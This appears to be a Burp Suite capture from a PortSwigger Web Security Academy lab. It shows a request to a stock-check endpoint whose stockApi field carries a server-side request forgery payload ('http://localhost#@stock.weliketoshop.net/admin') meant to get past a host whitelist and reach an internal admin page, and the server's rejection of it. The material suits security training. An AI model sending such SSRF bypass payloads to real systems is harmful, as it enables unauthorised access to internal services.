 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net
3 Cookie: session=z6CjNP8NqbQWR2Iq277OfHV1oJGRWHvT
4 Content-Length: 55
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ab8009f04537b6d8cd31e3500ba00da.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost#@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
1 "External stock check host must be stock.weliketoshop.net"